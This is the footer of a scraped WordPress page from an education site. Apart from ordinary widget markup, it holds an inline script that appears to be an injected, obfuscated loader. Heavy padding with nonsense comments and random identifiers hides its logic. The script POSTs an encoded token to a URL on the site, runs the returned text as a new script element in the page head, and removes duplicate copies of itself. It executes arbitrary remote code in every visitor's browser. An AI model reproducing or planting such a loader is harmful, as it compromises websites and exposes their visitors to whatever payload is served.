<span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e3475d9 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="e3475d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc04df1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="bc04df1" data-element_type="container">
				<div class="elementor-element elementor-element-2adcfda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2adcfda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54331df wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="54331df" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{&quot;animation&quot;:&quot;fade&quot;,&quot;animationOffset&quot;:&quot;0&quot;,&quot;animationDuration&quot;:&quot;200&quot;,&quot;fixed&quot;:&quot;fixed&quot;,&quot;scrolAnim&quot;:&quot;800&quot;}'><span class="wpr-stt-icon"><svg class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://ahoraeducacion.com/?qxiqin=56x5","reactor_supertypescriptive":"oiTjObp7OtPrwdYOrFwgtUdlc1lIenJ1Vk5QRFM2WTlYWVYyamc9PQ==","autoreacting_sass":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"d5e5abfc3f"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
